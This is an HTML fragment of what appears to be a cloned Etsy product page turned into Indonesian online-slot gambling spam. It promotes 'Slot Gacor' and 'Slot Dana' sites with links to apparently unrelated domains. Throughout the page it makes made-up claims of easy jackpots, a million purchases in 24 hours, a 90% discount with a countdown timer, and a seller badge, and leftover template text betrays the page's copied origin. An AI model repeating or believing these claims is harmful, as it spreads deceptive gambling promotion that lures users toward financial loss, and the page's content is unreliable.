                <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"></path></svg></span>Slot Gacor

</span>
    </button>
    <div id="etsys_pick" role="tooltip">
        Slot Dana istalah sebutan pemain slot online untuk meraih keuntungan besar gampang menang jackpot besar dengan hadiah jakcpot puluhan juta di bagikan ke setiap pemain baru sekarang.<p class="wt-mt-xs-3"><a href="https://perdoski.id/" target="_blank"> Slot Gacor </a></p>
    </div>
</div>
        </div>

    
        <button class="btn--focus  wt-position-absolute wt-btn wt-btn--light wt-btn--small wt-z-index-2 wt-btn--filled wt-btn--icon wt-btn--fixed-floating wt-position-right wt-mr-xs-2 wt-mt-xs-2" data-ui="favorite-listing-button" data-listing-id="4302118744" data-accessible-btn-fave="" data-favorite-label="Add to Favorites" data-favorited-label="Remove from Favorites" data-always-show="true">
            <div class="favorite-listing-button-icon-container should-animate " data-source="lp_image_carousel" data-btn-fave="" data-neu-fave="" data-favorite-icon-container="">
                <span class="etsy-icon wt-nudge-t-1
                    
                    
                        
                        
                            wt-display-block
                        
                    " data-not-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"></path></svg></span>
                <span class="etsy-icon wt-nudge-t-1 wt-text-favorite-heart
                    
                    
                        
                        
                            wt-display-none
                        
                    " data-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"></path></svg></span>
            </div>
            <span aria-hidden="true" class="icon"></span>
            <span class="wt-screen-reader-only" data-a11y-label="">
                
                Add to Favorites
            </span>
            </button>
        
    

    <div class="listing-page-image-carousel-component wt-display-flex-xs is-initialized" data-component="listing-page-image-carousel" data-palette-listing-id="4302118744" data-shop-id="25947065">

    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">

        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list" style="padding-top: 80%;" data-carousel-pane-list="" tabindex="0">
                    <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="0" data-image-id="6845617078" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 1" data-carousel-first-image="" data-perf-group="main-product-image" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" srcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" fetchpriority="high" data-original-image-width="3000" data-src-zoom-image="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" data-index="0">
                    </li>
                        <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane no-zoom" data-carousel-pane="" data-video-pane="" data-no-zoom="" data-index="1">
                            <div class="wt-width-full wt-height-full">
                                
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-video-loading-icon="" aria-hidden="true">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"></circle></svg></span>
        Loading
    </div>

                                <video id="listing-video-1" muted="" controls="" preload="none" class="wt-horizontal-center wt-vertical-center listing-video-responsive-container wt-rounded" aria-label="Product video">
                                        <source src="https://incubator.omran.org/images/icon/slot-thailand-gacor-2025.mp4" type="video/mp4">
                                </video>
                                <div class="video-play-overlay wt-display-none" data-video-play-overlay="">
                                    <div class="wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                                        <div class="video-play-overlay-icon wt-circle wt-overflow-hidden wt-bg-white wt-p-xs-2 wt-shadow-elevation-3">
                                            <span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 2 20 20" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"></polygon></svg></span>
                                        </div>
                                    </div>
                                </div>
                                <div data-video-error-state="" class="wt-display-none wt-vertical-center wt-text-center-xs" aria-hidden="true" aria-role="alert">
                                    <p class="wt-text-body-01">
                                        Hm, we’re having trouble loading this video.
                                    </p>
                                    <p class="wt-text-caption">
                                        Try to refresh the page or come back later.
                                    </p>
                                </div>
                            </div>
                        </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="2" data-image-id="6354031418" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 2" loading="lazy" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" srcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 1x, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" data-index="2">
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="3" data-image-id="6402117407" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 3" loading="lazy" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" srcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 1x, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" data-index="3">
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="4" data-image-id="6354386589" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 4" loading="lazy" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" srcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 1x, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" data-index="4">
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="5" data-image-id="6285298756" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="name yarn jumper for kids" loading="lazy" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" srcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 1x, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" data-index="5">
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="6" data-image-id="6430051759" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 6" loading="lazy" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" srcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 1x, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" data-index="6">
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="7" data-image-id="7056312285" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 7" loading="lazy" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" srcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 1x, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" data-index="7">
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="8" data-image-id="6332997945" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 8" loading="lazy" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" srcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 1x, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" data-index="8">
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="9" data-image-id="6722497805" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 9" loading="lazy" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" srcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 1x, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" data-index="9">
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="10" data-image-id="6356157787" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 10" loading="lazy" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" srcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 1x, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" data-index="10">
                    </li>
        </ul>
            <button data-carousel-nav-button="" data-direction="prev" class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-left wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-ml-xs-2" aria-label="Previous image">
                <span class="etsy-icon wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"></path></svg></span>
            </button>
            <button data-carousel-nav-button="" data-direction="next" class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-right wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-mr-xs-2" aria-label="Next image">
                <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"></path></svg></span>
            </button>
    </div>

            <div>
                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-top wt-position-left wt-z-index-9" data-thumbnail-scroll-up="">

                </div>

                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-bottom wt-position-left wt-z-index-9" data-thumbnail-scroll-down="">

                </div>

                <div class="wt-position-absolute wt-overflow-scroll wt-position-top wt-position-bottom
                    wt-position-left scroll-container-no-scrollbar" data-thumbnail-scroll-container="">
            <ul data-carousel-pagination-list="" class="wt-list-unstyled wt-display-flex-xs
                wt-order-xs-1 wt-flex-direction-column-xs wt-align-items-flex-end">
                        <li data-carousel-pagination-item="" data-index="0" data-image-id="6845617078" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2 is-active" tabindex="0">
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 1" data-carousel-thumbnail-image="" data-src-delay="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" aria-label="product image 1 of 10" data-should-fade-in-on-load="true">
                        </li>

                            <li data-carousel-pagination-item="" data-carousel-thumbnail-video="" data-index="1" data-image-id="listing-video-1" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
                                <div class="wt-position-relative wt-height-full">
                                    <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" data-carousel-thumbnail-image="" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" data-src-delay="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" data-should-fade-in-on-load="true" alt="Product video">
                                    <div data-carousel-video-icon="" class="wt-display-none wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                        <span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"></polygon></svg></span>
                                    </div>
                                </div>
                            </li>

                        <li data-carousel-pagination-item="" data-index="2" data-image-id="6354031418" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 2" data-carousel-thumbnail-image="" data-src-delay="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" aria-label="product image 2 of 10" data-should-fade-in-on-load="true">
                        </li>

                        <li data-carousel-pagination-item="" data-index="3" data-image-id="6402117407" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 3" data-carousel-thumbnail-image="" data-src-delay="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" aria-label="product image 3 of 10" data-should-fade-in-on-load="true">
                        </li>

                        <li data-carousel-pagination-item="" data-index="4" data-image-id="6354386589" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 4" data-carousel-thumbnail-image="" data-src-delay="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" aria-label="product image 4 of 10" data-should-fade-in-on-load="true">
                        </li>

                        <li data-carousel-pagination-item="" data-index="5" data-image-id="6285298756" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" alt="name yarn jumper for kids" data-carousel-thumbnail-image="" data-src-delay="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" aria-label="product image 5 of 10" data-should-fade-in-on-load="true">
                        </li>

                        <li data-carousel-pagination-item="" data-index="6" data-image-id="6430051759" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 6" data-carousel-thumbnail-image="" data-src-delay="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" aria-label="product image 6 of 10" data-should-fade-in-on-load="true">
                        </li>

                        <li data-carousel-pagination-item="" data-index="7" data-image-id="7056312285" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 7" data-carousel-thumbnail-image="" data-src-delay="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" aria-label="product image 7 of 10" data-should-fade-in-on-load="true">
                        </li>

                        <li data-carousel-pagination-item="" data-index="8" data-image-id="6332997945" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 8" data-carousel-thumbnail-image="" data-src-delay="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" aria-label="product image 8 of 10" data-should-fade-in-on-load="true">
                        </li>

                        <li data-carousel-pagination-item="" data-index="9" data-image-id="6722497805" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 9" data-carousel-thumbnail-image="" data-src-delay="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" aria-label="product image 9 of 10" data-should-fade-in-on-load="true">
                        </li>

                        <li data-carousel-pagination-item="" data-index="10" data-image-id="6356157787" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 10" data-carousel-thumbnail-image="" data-src-delay="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" aria-label="product image 10 of 10" data-should-fade-in-on-load="true">
                        </li>

            </ul>
                </div>
            </div>

        
</div>
</div>

<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
        <a class="wt-text-link wt-text-link-underline" href="https://perdoski.id/signin?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost">
        <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"></path></svg></span>Report this item to Slot Gacor
    </a>
    </div>

                        </div>
                    </div>

                    <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
    <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div class="wt-mb-xs-1 wt-mt-xs-1">
                <div data-appears-component-name="Slot Gacor-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data="{&quot;module_placement&quot;:&quot;lp_urgency_signals&quot;,&quot;datasets&quot;:[&quot;Common_Signal_CustomCandidatesSignalRankerV3&quot;],&quot;targets&quot;:[],&quot;logging_class&quot;:&quot;Slot Gacor\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec&quot;,&quot;page_listing_id&quot;:4302118744,&quot;mmx_request_uuid_map&quot;:{&quot;5143dd58-1944-4e40-8b7e-02b5b89c59ea&quot;:[0,1,2]},&quot;candidate_source_map&quot;:{&quot;signals-ranker-v3-extractor&quot;:[0,1,2]},&quot;second_pass_ranker_map&quot;:{&quot;signals-ranker-v3&quot;:[0,1,2]},&quot;client_provided_features&quot;:{&quot;browser&quot;:{&quot;acceptLanguage&quot;:&quot;en-US&quot;,&quot;browser&quot;:&quot;Chrome&quot;,&quot;currency&quot;:&quot;IDR&quot;,&quot;localeRegion&quot;:&quot;ID&quot;,&quot;operatingSystem&quot;:&quot;Windows 11&quot;,&quot;platform&quot;:&quot;desktop&quot;,&quot;platformSlot GacorApp&quot;:&quot;web&quot;,&quot;platformMobileDevice&quot;:&quot;unidentified&quot;,&quot;source&quot;:&quot;directLanding&quot;},&quot;date_time&quot;:{&quot;dayOfWeek&quot;:&quot;2&quot;,&quot;hourOfDay&quot;:&quot;18&quot;},&quot;user&quot;:{&quot;locationLatitude&quot;:null,&quot;locationLongitude&quot;:null,&quot;locationZip&quot;:&quot;unidentified&quot;,&quot;userPreferredLanguage&quot;:&quot;en-US&quot;}},&quot;scores&quot;:[0.58056300000000005123723667566082440316677093505859375,0.48064099999999998491517771981307305395603179931640625,0.37174099999999998811262003073352389037609100341796875],&quot;datasets_map&quot;:{&quot;Common_Signal_CustomCandidatesSignalRankerV3&quot;:[0,1,2]},&quot;target_listing_id&quot;:4302118744,&quot;candidates&quot;:[&quot;recently_purchased&quot;,&quot;in_cart_only&quot;,&quot;lp_views_only&quot;],&quot;refTag&quot;:&quot;lp_urgency_signals&quot;,&quot;signals&quot;:[&quot;recently_purchased&quot;,&quot;in_cart_only&quot;,&quot;lp_views_only&quot;],&quot;rec_event_name&quot;:&quot;recommendations_module&quot;}" class="recs-appears-logger">
<p class="wt-text-title-01 wt-sem-text-critical ">Banyak diminati. 1000k orang membeli ini dalam 24 jam terakhir.</p>
</div>
            </div>
        <div class="wt-display-flex-xs wt-align-items-center">
            <div data-appears-component-name="price">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap" data-selector="price-only" data-buy-box-region="price">
        <p class="wt-text-title-larger wt-mr-xs-1
                wt-text-slime
            ">
        <span class="wt-screen-reader-only">Harga:</span>
        Rp 10,000
    </p>
        <p class="wt-text-caption wt-sem-text-secondary">
            <span class="wt-screen-reader-only">Normal:</span>
            <span class="wt-text-strikethrough  ">
                Rp 100,000+
            </span>
        </p>
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
        Loading
    </div>

</div>
</div>
                                <div class="wt-ml-xs-2">
                                    <span data-clg-id="WtBadge" class="wt-badge wt-badge--statusValue">
        <strong>90% off</strong>

</span>
                                </div>
        </div>
                <div class="wt-mb-xs-1  ">
                        <div id="sale-ending-soon-countdown">
    <p class="wt-text-title-01 wt-sem-text-monetary-value" data-24-hour-sale-wrapper="">
        Diskon segera berahir <span class="listing-24-sale-countdown" data-end-date="1757519999">23:59:17</span>
    </p>
</div>
                    
                </div>
        
        <div data-buy-box-region="vat_messaging">
        <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
            Syarat dan ketentuan (berlaku)
        </div>
</div>
        
        
            <div class="wt-mt-xs-1 wt-mb-xs-1">
                <h1 data-buy-box-listing-title="true" tabindex="0" class="wt-line-height-tight wt-break-word wt-text-body">
    Slot Dana istalah sebutan pemain slot online untuk meraih keuntungan besar gampang menang jackpot besar dengan hadiah jakcpot puluhan juta di bagikan ke setiap pemain baru sekarang.
</h1>
            </div>
        <div class="wt-mb-xs-3">
            <div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
    <div class="wt-display-inline-flex-xs wt-align-items-center
        
    ">
        <span class="wt-text-title-small">
    <a href="https://perdoski.id/" class="wt-text-link-no-underline wt-sem-text-primary">
        Slot Gacor
    </a>
</span>
            &nbsp;<div class="wt-popover star-seller-badge-listing-page" data-wt-popover="">
    <button data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline" aria-label="Star Seller" aria-describedby="star-seller-popover">
